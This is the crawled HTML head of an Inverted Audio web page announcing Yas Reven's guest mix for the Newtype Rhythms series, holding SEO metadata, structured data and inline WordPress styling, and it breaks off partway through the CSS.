

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/yas-reven-newtype-rhythms/
body_size: 23659
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Yas Reven delivers a limitless mix for Newtype Rhythms - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/e07bf67f27329df04edd2d02fd255f1e.css" media="all" data-minify="1" />
	<meta name="description" content="The latest episode of our sister mix series Newtype Rhythms is here - a brand-new edition with a boundless guest mix courtesy of Milan-based artist Yas" />
	<link rel="canonical" href="https://inverted-audio.com/yas-reven-newtype-rhythms/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yas Reven delivers a limitless mix for Newtype Rhythms - Inverted Audio" />
	<meta property="og:description" content="The latest episode of our sister mix series Newtype Rhythms is here - a brand-new edition with a boundless guest mix courtesy of Milan-based artist Yas" />
	<meta property="og:url" content="https://inverted-audio.com/yas-reven-newtype-rhythms/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2024-03-22T15:16:24+00:00" />
	<meta property="article:modified_time" content="2024-03-22T15:22:53+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Newtype-FB-13.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Mitch Strashnov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://inverted-audio.com/wp-content/uploads/Newtype-FB-13.png" />
	<meta name="twitter:creator" content="@InvertedAudio" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mitch Strashnov" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/#article","isPartOf":{"@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/"},"author":{"name":"Mitch Strashnov","@id":"https://inverted-audio.com/#/schema/person/d45792d5e4a6086cd10edd8662ec6416"},"headline":"Yas Reven delivers a limitless mix for Newtype Rhythms","datePublished":"2024-03-22T15:16:24+00:00","dateModified":"2024-03-22T15:22:53+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/"},"wordCount":348,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/","url":"https://inverted-audio.com/yas-reven-newtype-rhythms/","name":"Yas Reven delivers a limitless mix for Newtype Rhythms - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/#primaryimage"},"image":{"@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare.jpg","datePublished":"2024-03-22T15:16:24+00:00","dateModified":"2024-03-22T15:22:53+00:00","description":"The latest episode of our sister mix series Newtype Rhythms is here - a brand-new edition with a boundless guest mix courtesy of Milan-based artist Yas","breadcrumb":{"@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/yas-reven-newtype-rhythms/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/NTR189_Yas-Reven_IGSquare.jpg","width":1200,"height":1200,"caption":"Ntr189 Yas Reven Igsquare"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/yas-reven-newtype-rhythms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Yas Reven delivers a limitless mix for Newtype Rhythms"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/d45792d5e4a6086cd10edd8662ec6416","name":"Mitch Strashnov","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/26a70699818126e91e88f3516cca6d85ef860ed0e1949de4836c1b275ca35cd9?s=96&d=blank&r=g","caption":"Mitch Strashnov"},"url":"https://inverted-audio.com/author/mitch-strashnov/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fyas-reven-newtype-rhythms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fyas-reven-newtype-rhythms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
